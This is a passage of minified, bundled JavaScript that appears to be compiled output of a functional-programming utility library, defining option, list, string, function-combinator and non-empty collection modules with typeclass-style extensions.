0!==n?n:t},n.orElseLazy=function(t,n){return void 0!==n?n:r._1(t,void 0)},n.tap=u,n.tapSome=f,n.tapNone=function(t,n){return void 0!==n||r._1(t,void 0),n},n.bitap=function(t,n,e){return void 0!==e?(r._1(n,i.valFromOption(e)),e):void r._1(t,void 0)},n.filter=s,n.keep=p,n.filterNot=c,n.reject=_},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(91),a=e(26),u=e(15),s=e(89),c=e(8),l=e(9),f=e(6),p=e(33),_=e(128),d=e(129),v=e(90),m=e(11),h=e(69),g=o.concat,y={append:g},$=h.SemigroupAnyExtensions(y),E={append:g,empty:0},A=_.MonoidAnyExtensions(E),x=i.Functor.map,b={map:x},T=f.FunctorExtensions(b),w=i.Apply.apply,O={map:x,apply:w},M=c.ApplyExtensions(O),G=i.Applicative.pure,F={map:x,apply:w,pure:G},I=m.ApplicativeExtensions(F),q=i.Monad.flat_map,S={map:x,apply:w,pure:G,flat_map:q},k=l.MonadExtensions(S),B=i.Alt.alt,R={map:x,alt:B},W=u.AltExtensions(R),N={map:x,alt:B,empty:0};s.PlusExtensions(N);var j={apply:w,pure:G,map:x,alt:B,empty:0};v.AlternativeExtensions(j);var D=i.Foldable.fold_left,L=i.Foldable.fold_right,U={fold_left:D,fold_right:L,Fold_Map:i.Foldable.Fold_Map,Fold_Map_Any:i.Foldable.Fold_Map_Any,Fold_Map_Plus:i.Foldable.Fold_Map_Plus},C=p.FoldableExtensions(U),z=C.intercalate,P=i.Unfoldable.unfold,X={unfold:i.Unfoldable.unfold};function K(t,n,e){for(;;){var o=e,i=n;if(!i)return!o;if(!o)return!1;if(!r._2(t,i.hd,o.hd))return!1;e=o.tl,n=i.tl}}function J(t,n){var e=r._1(z,a.Monoid);return"["+r._2(e,", ",x(t)(n))+"]"}d.UnfoldableExtensions(X);var V={fromArray:o.fromArray,toArray:o.toArray},H=$.concatNamed,Q=A.guard,Y=A.power,Z=T.BsFunctorExtensions,tt=T.flipMap,nt=T.$$void,et=T.voidRight,rt=T.voidLeft,ot=T.flap,it=M.BsApplyExtensions,at=M.applyFirst,ut=M.applySecond,st=M.map2,ct=M.map3,lt=M.map4,ft=M.map5,pt=M.tuple2,_t=M.tuple3,dt=M.tuple4,vt=M.tuple5,mt=M.mapTuple2,ht=M.mapTuple3,gt=M.mapTuple4,yt=M.mapTuple5,$t=I.BsApplicativeExtensions,Et=I.liftA1,At=k.BsMonadExtensions,xt=k.flatMap,bt=k.flatten,Tt=k.composeKleisli,wt=k.flipComposeKleisli,Ot=k.liftM1,Mt=k.when_,Gt=k.unless,Ft=W.orElse,It=C.BsFoldableExtensions,qt=C.any,St=C.all,kt=C.containsBy,Bt=C.contains,Rt=C.indexOfBy,Wt=C.indexOf,Nt=C.minBy,jt=C.min,Dt=C.maxBy,Lt=C.max,Ut=C.countBy,Ct=C.length,zt=C.size,Pt=C.count,Xt=C.forEach,Kt=C.forEachWithIndex,Jt=C.find,Vt=C.findWithIndex,Ht=C.toList,Qt=C.FoldableSemigroupExtensions,Yt=C.FoldableMonoidExtensions,Zt=C.foldMap,tn=C.foldWithMonoid,nn=C.FoldableApplicativeExtensions,en=C.FoldableMonadExtensions,rn=C.FoldableEqExtensions,on=C.FoldableOrdExtensions,an=i.Traversable,un=o.fromArray,sn=o.toArray;n.concat=g,n.SemigroupAny=y,n.concatNamed=H,n.empty=0,n.MonoidAny=E,n.guard=Q,n.power=Y,n.map=x,n.Functor=b,n.BsFunctorExtensions=Z,n.flipMap=tt,n.$$void=nt,n.voidRight=et,n.voidLeft=rt,n.flap=ot,n.apply=w,n.Apply=O,n.BsApplyExtensions=it,n.applyFirst=at,n.applySecond=ut,n.map2=st,n.map3=ct,n.map4=lt,n.map5=ft,n.tuple2=pt,n.tuple3=_t,n.tuple4=dt,n.tuple5=vt,n.mapTuple2=mt,n.mapTuple3=ht,n.mapTuple4=gt,n.mapTuple5=yt,n.pure=G,n.Applicative=F,n.BsApplicativeExtensions=$t,n.liftA1=Et,n.bind=q,n.Monad=S,n.BsMonadExtensions=At,n.flatMap=xt,n.flatten=bt,n.composeKleisli=Tt,n.flipComposeKleisli=wt,n.liftM1=Ot,n.when_=Mt,n.unless=Gt,n.alt=B,n.Alt=R,n.orElse=Ft,n.Plus=N,n.Alternative=j,n.foldLeft=D,n.foldRight=L,n.Foldable=U,n.BsFoldableExtensions=It,n.any=qt,n.all=St,n.containsBy=kt,n.contains=Bt,n.indexOfBy=Rt,n.indexOf=Wt,n.minBy=Nt,n.min=jt,n.maxBy=Dt,n.max=Lt,n.countBy=Ut,n.length=Ct,n.size=zt,n.count=Pt,n.forEach=Xt,n.forEachWithIndex=Kt,n.find=Jt,n.findWithIndex=Vt,n.toList=Ht,n.FoldableSemigroupExtensions=Qt,n.FoldableMonoidExtensions=Yt,n.foldMap=Zt,n.foldWithMonoid=tn,n.intercalate=z,n.FoldableApplicativeExtensions=nn,n.FoldableMonadExtensions=en,n.FoldableEqExtensions=rn,n.FoldableOrdExtensions=on,n.unfold=P,n.Unfoldable=X,n.Traversable=an,n.eqBy=K,n.eq=function(t,n,e){return K(t.eq,n,e)},n.Eq=function(t){return{eq:function(n,e){return K(t.eq,n,e)}}},n.showBy=J,n.show=function(t,n){return J(t.show,n)},n.Show=function(t){return{show:function(n){return J(t.show,n)}}},n.fromArray=un,n.toArray=sn,n.IsoArray=V},function(t,n,e){"use strict";var r=e(1),o=e(60),i=e(109),a=e(70),u=e(80),s=e(93),c=e(44),l=e(2),f=e(38),p=e(26),_=e(46),d=e(34),v=e(42),m=e(43),h=e(28),g=e(19),y=e(78);function $(t){return 0!==t.length}function E(t,n){return t+n}var A={append:E},x=e(79).SemigroupExtensions(A),b={append:E,empty:""},T=y.MonoidExtensions(b);function w(t,n){for(var e="",r=t;;){if(r<=0)return e;r=r-1|0,e=e+n}}function O(t,n){var e=n[t];return null==e?o.raiseRangeError("Failed to get string at index "+String(t)+" for string: "+n):null==e?void 0:l.some(e)}function M(t){return _.makeWithIndex(t.length,(function(n){return O(n,t)}))}function G(t){return t}var F={show:G};function I(t,n){return t===n}var q={eq:I},S=v.EqExtensions(q),k=p.Ord.compare,B={eq:I,compare:k},R=m.OrdExtensions(B),W=u.WithOrd(B),N=s.WithOrd(B);function j(t,n){return n.split(t)}function D(t,n){return h.fromArray(n.split(t))}function L(t,n,e){return i.concat(n,h.fromArray(e.split(t)))}var U=$,C=x.concatNamed,z=T.BsMonoidExtensions,P=T.guard,X=T.power,K=S.eqWithConversion,J=S.notEq,V=S.eqInverted,H=S.EqInverted,Q=S.EqBy,Y=R.compareWithConversion,Z=R.compareReversed,tt=R.OrdReversed,nt=R.compareAsInt,et=R.min,rt=R.max,ot=R.lessThan,it=R.lt,at=R.lessThanOrEq,ut=R.lte,st=R.greaterThan,ct=R.gt,lt=R.greaterThanOrEq,ft=R.gte,pt=R.clamp,_t=R.between,dt=R.OrdRingExtensions,vt=R.OrdNamed,mt=R.OrdBy,ht=j,gt=D;n.empty="",n.length=function(t){return t.length},n.isEmpty=function(t){return 0===t.length},n.isNonEmpty=$,n.isNotEmpty=U,n.toNonEmpty=function(t){return 0===t.length?void 0:t},n.trim=function(t){return t.trim()},n.isWhitespace=function(t){return 0===t.trim().length},n.isNonWhitespace=function(t){return 0!==t.trim().length},n.toNonWhitespace=function(t){return 0===t.trim().length?void 0:t},n.concat=E,n.Semigroup=A,n.concatNamed=C,n.Monoid=b,n.BsMonoidExtensions=z,n.guard=P,n.power=X,n.concatArray=function(t){return r._3(g.foldLeft,(function(t,n){return t+n}),"",t)},n.concatList=function(t){return h.foldLeft((function(t,n){return t+n}),"")(t)},n.make=function(t){return String(t)},n.makeWithIndex=function(t,n){for(var e="",o=0;;){var i=o;if(i>=t)return e;o=i+1|0,e=e+r._1(n,i)}},n.repeat=w,n.toUpperCase=function(t){return t.toUpperCase()},n.toLowerCase=function(t){return t.toLowerCase()},n.fromCharCode=function(t){return String.fromCharCode(t)},n.charCodeAt=function(t,n){var e=n.charCodeAt(t);return f.$$isNaN(e)?void 0:0|e},n.charAt=function(t,n){return l.nullable_to_opt(n[t])},n.charAtOrEmpty=function(t,n){var e=n[t];return null==e?"":null==e?void 0:l.some(e)},n.charAtNullable=function(t,n){return n[t]},n.charAtOrThrow=O,n.toList=M,n.toArray=function(t){return d.makeWithIndex(t.length,(function(n){return O(n,t)}))},n.foldLeft=function(t,n,e){return h.foldLeft(t,n)(M(e))},n.foldRight=function(t,n,e){return h.foldRight(t,n)(M(e))},n.show=G,n.Show=F,n.eq=I,n.Eq=q,n.eqWithConversion=K,n.notEq=J,n.eqInverted=V,n.EqInverted=H,n.EqBy=Q,n.compare=k,n.Ord=B,n.compareWithConversion=Y,n.compareReversed=Z,n.OrdReversed=tt,n.compareAsInt=nt,n.min=et,n.max=rt,n.lessThan=ot,n.lt=it,n.lessThanOrEq=at,n.lte=ut,n.greaterThan=st,n.gt=ct,n.greaterThanOrEq=lt,n.gte=ft,n.clamp=pt,n.between=_t,n.OrdRingExtensions=dt,n.OrdNamed=vt,n.OrdBy=mt,n.$$Map=W,n.$$Set=N,n.endsWith=function(t,n){return n.endsWith(t)},n.startsWith=function(t,n){return n.startsWith(t)},n.contains=function(t,n){return n.includes(t)},n.indexOf=function(t,n){var e=n.indexOf(t);return e<0?void 0:e},n.lastIndexOf=function(t,n){var e=n.lastIndexOf(t);return e<0?void 0:e},n.slice=function(t,n,e){return e.slice(t,n)},n.sliceToEnd=function(t,n){return n.slice(t)},n.splitArray=j,n.splitAsArray=ht,n.splitList=D,n.splitAsList=gt,n.splitAt=function(t,n){return[n.slice(0,t),n.slice(t)]},n.mapChars=function(t,n){return r._3(h.foldMap,b,t,M(n))},n.padStart=function(t,n,e){var r=void 0!==n?n:" ",o=e.length,i=r.length;if(o>=t)return e;if(0===i)return e;var u=t-o|0;return w(a.div(u,i)+1|0,r).slice(0,u)+e},n.padEnd=function(t,n,e){var r=void 0!==n?n:" ",o=e.length,i=r.length;if(o>=t)return e;if(0===i)return e;var u=t-o|0;return e+w(a.div(u,i)+1|0,r).slice(0,u)},n.replaceFirst=function(t,n,e){return e.replace(t,n)},n.replaceEach=L,n.replaceRegex=function(t,n,e){return e.replace(t,n)},n.removeFirst=function(t,n){return n.replace(t,"")},n.removeEach=function(t,n){return L(t,"",n)},n.fromInt=function(t){return String(t)},n.toInt=function(t){try{return c.caml_int_of_string(t)}catch(t){return}},n.fromFloat=function(t){return t.toString()},n.toFloat=function(t){try{return c.caml_float_of_string(t)}catch(t){return}}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(116),a=e(8),u=e(9),s=e(6),c=e(11);function l(t){return t}function f(t,n,e){return r._1(t,r._1(n,e))}function p(t,n,e){return r._1(n,r._1(t,e))}function _(t,n,e){return r._1(t,r._1(n,e))}function d(t,n,e){return r._2(t,e,r._1(n,e))}function v(t,n){return t}function m(t,n,e){return r._2(n,r._1(t,e),e)}var h={$less$less:f,$great$great:p};var g=l,y=p;n.identity=l,n.id=g,n.$$const=function(t,n){return t},n.flip=function(t,n,e){return r._2(t,e,n)},n.compose=f,n.flipCompose=p,n.andThen=y,n.curry2=function(t,n,e){return r._1(t,[n,e])},n.curry3=function(t,n,e,o){return r._1(t,[n,e,o])},n.curry4=function(t,n,e,o,i){return r._1(t,[n,e,o,i])},n.curry5=function(t,n,e,o,i,a){return r._1(t,[n,e,o,i,a])},n.uncurry2=function(t,n){return r._2(t,n[0],n[1])},n.uncurry3=function(t,n){return r._3(t,n[0],n[1],n[2])},n.uncurry4=function(t,n){return r._4(t,n[0],n[1],n[2],n[3])},n.uncurry5=function(t,n){return r._5(t,n[0],n[1],n[2],n[3],n[4])},n.map=_,n.apply=d,n.pure=v,n.bind=m,n.flatMap=function(t,n){return function(e){return r._2(t,r._1(n,e),e)}},n.memoize0=function(t){var n={contents:void 0};return function(e){var i=n.contents;if(void 0!==i)return o.valFromOption(i);var a=r._1(t,void 0);return n.contents=o.some(a),a}},n.memoize1=function(t,n){var e={contents:void 0};return function(a){var u=r._1(t,a),s=i.get(e.contents,u);if(void 0!==s)return o.valFromOption(s);var c=r._1(n,a);return e.contents=i.set(e.contents,u,c),c}},n.before=function(t,n){var e={contents:0},i={contents:void 0};return function(a){var u=i.contents;if(void 0!==u){if(e.contents>=t)return o.valFromOption(u);var s=r._1(n,void 0);return i.contents=o.some(s),e.contents=e.contents+1|0,s}var c=r._1(n,void 0);return i.contents=o.some(c),e.contents=e.contents+1|0,c}},n.after=function(t,n){var e={contents:0};return function(i){return e.contents<t?void(e.contents=e.contents+1|0):o.some(r._1(n,void 0))}},n.once=function(t){var n={contents:void 0};return function(e){var i=n.contents;if(void 0!==i)return o.valFromOption(i);var a=r._1(t,void 0);return n.contents=o.some(a),a}},n.wrap=function(t,n,e,o){return r._1(n,r._1(e,r._1(t,o)))},n.negate=function(t,n){return!r._1(t,n)},n.Infix=h,n.WithArgument=function(t){var n={map:_},e=s.FunctorExtensions(n),r={map:_,apply:d},o=a.ApplyExtensions(r),i={map:_,apply:d,pure:v},l=c.ApplicativeExtensions(i),h={map:_,apply:d,pure:v,flat_map:m},g=u.MonadExtensions(h),y=s.FunctorInfix(n),$=a.ApplyInfix(r),E=u.MonadInfix(h),A={FunctorExtensions:y.FunctorExtensions,$less$$great:y.$less$$great,$less$hash$great:y.$less$hash$great,$less$:y.$less$,$$great:y.$$great,$less$at$great:y.$less$at$great,ApplyExtensions:$.ApplyExtensions,$less$star$great:$.$less$star$great,$less$star:$.$less$star,$star$great:$.$star$great,MonadExtensions:E.MonadExtensions,$great$great$eq:E.$great$great$eq,$eq$less$less:E.$eq$less$less,$great$eq$great:E.$great$eq$great,$less$eq$less:E.$less$eq$less,$less$less:f,$great$great:p};return{Functor:n,map:_,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Apply:r,apply:d,BsApplyExtensions:o.BsApplyExtensions,applyFirst:o.applyFirst,applySecond:o.applySecond,map2:o.map2,map3:o.map3,map4:o.map4,map5:o.map5,tuple2:o.tuple2,tuple3:o.tuple3,tuple4:o.tuple4,tuple5:o.tuple5,mapTuple2:o.mapTuple2,mapTuple3:o.mapTuple3,mapTuple4:o.mapTuple4,mapTuple5:o.mapTuple5,Applicative:i,pure:v,BsApplicativeExtensions:l.BsApplicativeExtensions,liftA1:l.liftA1,all:l.all,Monad:h,bind:m,BsMonadExtensions:g.BsMonadExtensions,flatMap:g.flatMap,flatten:g.flatten,composeKleisli:g.composeKleisli,flipComposeKleisli:g.flipComposeKleisli,liftM1:g.liftM1,when_:g.when_,unless:g.unless,Infix:A}}},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(37),a=e(118),u=e(34),s=e(27),c=e(8),l=e(9),f=e(14),p=e(6),_=e(33),d=e(11),v=e(68),m=e(69);function h(t){return{_0:t,_1:r._1(a.List.emptyLazy,void 0)}}function g(t,n){return{_0:t,_1:n}}function y(t){return r._2(a.List.concat,r._1(a.List.Monad.pure,t._0),t._1)}function $(t){return t._0}function E(t){return t._1}function A(t,n){return{_0:$(t),_1:r._2(a.List.concat,E(t),y(n))}}var x={append:A},b=m.SemigroupAnyExtensions(x),T={append:A};function w(t,n){return r._3(a.List.Foldable.fold_left,t,n._0,n._1)}function O(t,n,e){return r._3(a.List.Foldable.fold_left,t,r._2(t,n,e._0),e._1)}function M(t,n,e){return r._2(t,e._0,r._3(a.List.Foldable.fold_right,t,n,e._1))}function G(t){var n=r._1(a.List.Foldable.Fold_Map,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function F(t){var n=r._1(a.List.Foldable.Fold_Map_Any,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function I(t){var n=r._1(a.List.Foldable.Fold_Map_Plus,t);return{fold_map:function(e,o){return r._2(t.alt,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}var q={fold_left:O,fold_right:M,Fold_Map:G,Fold_Map_Any:F,Fold_Map_Plus:I},S=_.FoldableExtensions(q);function k(t,n){return{_0:r._1(t,n._0),_1:r._2(a.List.Monad.map,t,n._1)}}var B={map:k},R=p.FunctorExtensions(B);function W(t,n){return w(A,k((function(t){return k(t,n)}),t))}var N={map:k,apply:W},j=c.ApplyExtensions(N),D={map:k,apply:W,pure:h},L=d.ApplicativeExtensions(D);function U(t,n){return w(A,k(n,t))}var C={map:k,apply:W,pure:h,flat_map:U},z=l.MonadExtensions(C);function P(t,n){return n._0+(t+r._2(a.List.mkString,t,n._1))}function X(t,n,e){return!!r._2(t,n._0,e._0)&&r._3(a.List.eqBy,t,n._1,e._1)}function K(t,n){return"[!"+P(", ",k(t,n))+"!]"}var J={one:h,make:g,fromSequence:function(t){return i.map(r._1(a.List.head,t),(function(n){return{_0:n,_1:r._1(a.List.tailOrEmpty,t)}}))},toSequence:y,fromList:function(t){if(t)return{_0:t.hd,_1:r._1(a.List.fromList,t.tl)}},fromArray:function(t){return f.map((function(t){return{_0:t[0],_1:r._1(a.List.fromArray,t[1])}}),u.uncons(t))},cons:function(t,n){return{_0:t,_1:y(n)}},uncons:function(t){return[t._0,t._1]},head:$,tail:E,concat:A,SemigroupAny:x,concatNamed:b.concatNamed,MagmaAny:T,reduceLeft:w,foldLeft:O,foldRight:M,Foldable:q,BsFoldableExtensions:S.BsFoldableExtensions,any:S.any,containsBy:S.containsBy,contains:S.contains,indexOfBy:S.indexOfBy,indexOf:S.indexOf,minBy:S.minBy,min:S.min,maxBy:S.maxBy,max:S.max,countBy:S.countBy,length:S.length,size:S.size,count:S.count,forEach:S.forEach,forEachWithIndex:S.forEachWithIndex,find:S.find,findWithIndex:S.findWithIndex,toList:S.toList,toArray:S.toArray,FoldableSemigroupExtensions:S.FoldableSemigroupExtensions,FoldableMonoidExtensions:S.FoldableMonoidExtensions,foldMap:S.foldMap,foldWithMonoid:S.foldWithMonoid,intercalate:S.intercalate,FoldableApplicativeExtensions:S.FoldableApplicativeExtensions,FoldableMonadExtensions:S.FoldableMonadExtensions,FoldableEqExtensions:S.FoldableEqExtensions,FoldableOrdExtensions:S.FoldableOrdExtensions,map:k,Functor:B,BsFunctorExtensions:R.BsFunctorExtensions,flipMap:R.flipMap,$$void:R.$$void,voidRight:R.voidRight,voidLeft:R.voidLeft,flap:R.flap,apply:W,Apply:N,BsApplyExtensions:j.BsApplyExtensions,applyFirst:j.applyFirst,applySecond:j.applySecond,map2:j.map2,map3:j.map3,map4:j.map4,map5:j.map5,tuple2:j.tuple2,tuple3:j.tuple3,tuple4:j.tuple4,tuple5:j.tuple5,mapTuple2:j.mapTuple2,mapTuple3:j.mapTuple3,mapTuple4:j.mapTuple4,mapTuple5:j.mapTuple5,pure:h,Applicative:D,BsApplicativeExtensions:L.BsApplicativeExtensions,liftA1:L.liftA1,all:L.all,bind:U,Monad:C,BsMonadExtensions:z.BsMonadExtensions,flatMap:z.flatMap,flatten:z.flatten,composeKleisli:z.composeKleisli,flipComposeKleisli:z.flipComposeKleisli,liftM1:z.liftM1,when_:z.when_,unless:z.unless,mkString:P,reverse:function(t){var n=t._0;return s.getOrElseLazy((function(t){return{_0:n,_1:r._1(a.List.emptyLazy,void 0)}}),f.map((function(t){return{_0:t[0],_1:r._2(a.List.append,n,t[1])}}),r._1(a.List.uncons,r._1(a.List.reverse,t._1))))},eqBy:X,eq:function(t,n,e){return X(t.eq,n,e)},Eq:function(t){return{eq:function(n,e){return X(t.eq,n,e)}}},showBy:K,show:function(t,n){return K(t.show,n)},Show:function(t){return{show:function(n){return K(t.show,n)}}},WithApplicative:function(t){var n=r._1(a.List.Traversable,t),e=function(e,o){return r._2(t.apply,r._2(t.map,g,r._1(e,o._0)),r._2(n.traverse,e,o._1))},o=function(t){return e((function(t){return t}),t)},i={map:k,fold_left:O,fold_right:M,Fold_Map:G,Fold_Map_Any:F,Fold_Map_Plus:I,traverse:e,sequence:o};return v.TraversableExtensions(i),{Traversable:i,traverse:e,sequence:o}}};function V(t){return{_0:t,_1:r._1(a.$$Array.emptyLazy,void 0)}}function H(t,n){return{_0:t,_1:n}}function Q(t){return r._2(a.$$Array.concat,r._1(a.$$Array.Monad.pure,t._0),t._1)}function Y(t){return t._0}function Z(t){return t._1}function tt(t,n){return{_0:Y(t),_1:r._2(a.$$Array.concat,Z(t),Q(n))}}var nt={append:tt},et=m.SemigroupAnyExtensions(nt),rt={append:tt};function ot(t,n){return r._3(a.$$Array.Foldable.fold_left,t,n._0,n._1)}function it(t,n,e){return r._3(a.$$Array.Foldable.fold_left,t,r._2(t,n,e._0),e._1)}function at(t,n,e){return r._2(t,e._0,r._3(a.$$Array.Foldable.fold_right,t,n,e._1))}function ut(t){var n=r._1(a.$$Array.Foldable.Fold_Map,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function st(t){var n=r._1(a.$$Array.Foldable.Fold_Map_Any,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function ct(t){var n=r._1(a.$$Array.Foldable.Fold_Map_Plus,t);return{fold_map:function(e,o){return r._2(t.alt,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}var lt={fold_left:it,fold_right:at,Fold_Map:ut,Fold_Map_Any:st,Fold_Map_Plus:ct},ft=_.FoldableExtensions(lt);function pt(t,n){return{_0:r._1(t,n._0),_1:r._2(a.$$Array.Monad.map,t,n._1)}}var _t={map:pt},dt=p.FunctorExtensions(_t);function vt(t,n){return ot(tt,pt((function(t){return pt(t,n)}),t))}var mt={map:pt,apply:vt},ht=c.ApplyExtensions(mt),gt={map:pt,apply:vt,pure:V},yt=d.ApplicativeExtensions(gt);function $t(t,n){return ot(tt,pt(n,t))}var Et={map:pt,apply:vt,pure:V,flat_map:$t},At=l.MonadExtensions(Et);function xt(t,n){return n._0+(t+r._2(a.$$Array.mkString,t,n._1))}function bt(t,n,e){return!!r._2(t,n._0,e._0)&&r._3(a.$$Array.eqBy,t,n._1,e._1)}function Tt(t,n){return"[!"+xt(", ",pt(t,n))+"!]"}var wt={one:V,make:H,fromSequence:function(t){return i.map(r._1(a.$$Array.head,t),(function(n){return{_0:n,_1:r._1(a.$$Array.tailOrEmpty,t)}}))},toSequence:Q,fromList:function(t){if(t)return{_0:t.hd,_1:r._1(a.$$Array.fromList,t.tl)}},fromArray:function(t){return f.map((function(t){return{_0:t[0],_1:r._1(a.$$Array.fromArray,t[1])}}),u.uncons(t))},cons:function(t,n){return{_0:t,_1:Q(n)}},uncons:function(t){return[t._0,t._1]},head:Y,tail:Z,concat:tt,SemigroupAny:nt,concatNamed:et.concatNamed,MagmaAny:rt,reduceLeft:ot,foldLeft:it,foldRight:at,Foldable:lt,BsFoldableExtensions:ft.BsFoldableExtensions,any:ft.any,containsBy:ft.containsBy,contains:ft.contains,indexOfBy:ft.indexOfBy,indexOf:ft.indexOf,minBy:ft.minBy,min:ft.min,maxBy:ft.maxBy,max:ft.max,countBy:ft.countBy,length:ft.length,size:ft.size,count:ft.count,forEach:ft.forEach,forEachWithIndex:ft.forEachWithIndex,find:ft.find,findWithIndex:ft.findWithIndex,toList:ft.toList,toArray:ft.toArray,FoldableSemigroupExtensions:ft.FoldableSemigroupExtensions,FoldableMonoidExtensions:ft.FoldableMonoidExtensions,foldMap:ft.foldMap,foldWithMonoid:ft.foldWithMonoid,intercalate:ft.intercalate,FoldableApplicativeExtensions:ft.FoldableApplicativeExtensions,FoldableMonadExtensions:ft.FoldableMonadExtensions,FoldableEqExtensions:ft.FoldableEqExtensions,FoldableOrdExtensions:ft.FoldableOrdExtensions,map:pt,Functor:_t,BsFunctorExtensions:dt.BsFunctorExtensions,flipMap:dt.flipMap,$$void:dt.$$void,voidRight:dt.voidRight,voidLeft:dt.voidLeft,flap:dt.flap,apply:vt,Apply:mt,BsApplyExtensions:ht.BsApplyExtensions,applyFirst:ht.applyFirst,applySecond:ht.applySecond,map2:ht.map2,map3:ht.map3,map4:ht.map4,map5:ht.map5,tuple2:ht.tuple2,tuple3:ht.tuple3,tuple4:ht.tuple4,tuple5:ht.tuple5,mapTuple2:ht.mapTuple2,mapTuple3:ht.mapTuple3,mapTuple4:ht.mapTuple4,mapTuple5:ht.mapTuple5,pure:V,Applicative:gt,BsApplicativeExtensions:yt.BsApplicativeExtensions,liftA1:yt.liftA1,all:yt.all,bind:$t,Monad:Et,BsMonadExtensions:At.BsMonadExtensions,flatMap:At.flatMap,flatten:At.flatten,composeKleisli:At.composeKleisli,flipComposeKleisli:At.flipComposeKleisli,liftM1:At.liftM1,when_:At.when_,unless:At.unless,mkString:xt,reverse:function(t){var n=t._0;return s.getOrElseLazy((function(t){return{_0:n,_1:r._1(a.$$Array.emptyLazy,void 0)}}),f.map((function(t){return{_0:t[0],_1:r._2(a.$$Array.append,n,t[1])}}),r._1(a.$$Array.uncons,r._1(a.$$Array.reverse,t._1))))},eqBy:bt,eq:function(t,n,e){return bt(t.eq,n,e)},Eq:function(t){return{eq:function(n,e){return bt(t.eq,n,e)}}},showBy:Tt,show:function(t,n){return Tt(t.show,n)},Show:function(t){return{show:function(n){return Tt(t.show,n)}}},WithApplicative:function(t){var n=r._1(a.$$Array.Traversable,t),e=function(e,o){return r._2(t.apply,r._2(t.map,H,r._1(e,o._0)),r._2(n.traverse,e,o._1))},o=function(t){return e((function(t){return t}),t)},i={map:pt,fold_left:it,fold_right:at,Fold_Map:ut,Fold_Map_Any:st,Fold_Map_Plus:ct,traverse:e,sequence:o};return v.TraversableExtensions(i),{Traversable:i,traverse:e,sequence:o}},toNonEmptyList:function(t){return{_0:t._0,_1:o.fromArray(t._1)}},fromNonEmptyList:function(t){return{_0:t._0,_1:o.toArray(t._1)}}};n.WithSequence=function(t){var n=function(n){return{_0:n,_1:r._1(t.emptyLazy,void 0)}},e=function(t,n){return{_0:t,_1:n}},o=function(n){return r._2(t.concat,r._1(t.Monad.pure,n._0),n._1)},a=function(t){return t._0},h=function(t){return t._1},g=function(n,e){return{_0:a(n),_1:r._2(t.concat,h(n),o(e))}},y={append:g},$=m.SemigroupAnyExtensions(y),E={append:g},A=function(n,e){return r._3(t.Foldable.fold_left,n,e._0,e._1)},x=function(n,e,o){return r._3(t.Foldable.fold_left,n,r._2(n,e,o._0),o._1)},b=function(n,e,o){return r._2(n,o._0,r._3(t.Foldable.fold_right,n,e,o._1))},T=function(n){var e=r._1(t.Foldable.Fold_Map,n);return{fold_map:function(t,o){return r._2(n.append,r._1(t,o._0),r._2(e.fold_map,t,o._1))}}},w=function(n){var e=r._1(t.Foldable.Fold_Map_Any,n);return{fold_map:function(t,o){return r._2(n.append,r._1(t,o._0),r._2(e.fold_map,t,o._1))}}},O=function(n){var e=r._1(t.Foldable.Fold_Map_Plus,n);return{fold_map:function(t,o){return r._2(n.alt,r._1(t,o._0),r._2(e.fold_map,t,o._1))}}},M={fold_left:x,fold_right:b,Fold_Map:T,Fold_Map_Any:w,Fold_Map_Plus:O},G=_.FoldableExtensions(M),F=function(n,e){return{_0:r._1(n,e._0),_1:r._2(t.Monad.map,n,e._1)}},I={map:F},q=p.FunctorExtensions(I),S=function(t,n){return A(g,F((function(t){return F(t,n)}),t))},k={map:F,apply:S},B=c.ApplyExtensions(k),R={map:F,apply:S,pure:n},W=d.ApplicativeExtensions(R),N=function(t,n){return A(g,F(n,t))},j={map:F,apply:S,pure:n,flat_map:N},D=l.MonadExtensions(j),L=function(n,e){return e._0+(n+r._2(t.mkString,n,e._1))},U=function(n,e,o){return!!r._2(n,e._0,o._0)&&r._3(t.eqBy,n,e._1,o._1)},C=function(t,n){var e=F(t,n);return"[!"+L(", ",e)+"!]"};return{one:n,make:e,fromSequence:function(n){return i.map(r._1(t.head,n),(function(e){return{_0:e,_1:r._1(t.tailOrEmpty,n)}}))},toSequence:o,fromList:function(n){if(n)return{_0:n.hd,_1:r._1(t.fromList,n.tl)}},fromArray:function(n){return f.map((function(n){return{_0:n[0],_1:r._1(t.fromArray,n[1])}}),u.uncons(n))},cons:function(t,n){return{_0:t,_1:o(n)}},uncons:function(t){return[t._0,t._1]},head:a,tail:h,concat:g,SemigroupAny:y,concatNamed:$.concatNamed,MagmaAny:E,reduceLeft:A,foldLeft:x,foldRight:b,Foldable:M,BsFoldableExtensions:G.BsFoldableExtensions,any:G.any,containsBy:G.containsBy,contains:G.contains,indexOfBy:G.indexOfBy,indexOf:G.indexOf,minBy:G.minBy,min:G.min,maxBy:G.maxBy,max:G.max,countBy:G.countBy,length:G.length,size:G.size,count:G.count,forEach:G.forEach,forEachWithIndex:G.forEachWithIndex,find:G.find,findWithIndex:G.findWithIndex,toList:G.toList,toArray:G.toArray,FoldableSemigroupExtensions:G.FoldableSemigroupExtensions,FoldableMonoidExtensions:G.FoldableMonoidExtensions,foldMap:G.foldMap,foldWithMonoid:G.foldWithMonoid,intercalate:G.intercalate,FoldableApplicativeExtensions:G.FoldableApplicativeExtensions,FoldableMonadExtensions:G.FoldableMonadExtensions,FoldableEqExtensions:G.FoldableEqExtensions,FoldableOrdExtensions:G.FoldableOrdExtensions,map:F,Functor:I,BsFunctorExtensions:q.BsFunctorExtensions,flipMap:q.flipMap,$$void:q.$$void,voidRight:q.voidRight,voidLeft:q.voidLeft,flap:q.flap,apply:S,Apply:k,BsApplyExtensions:B.BsApplyExtensions,applyFirst:B.applyFirst,applySecond:B.applySecond,map2:B.map2,map3:B.map3,map4:B.map4,map5:B.map5,tuple2:B.tuple2,tuple3:B.tuple3,tuple4:B.tuple4,tuple5:B.tuple5,mapTuple2:B.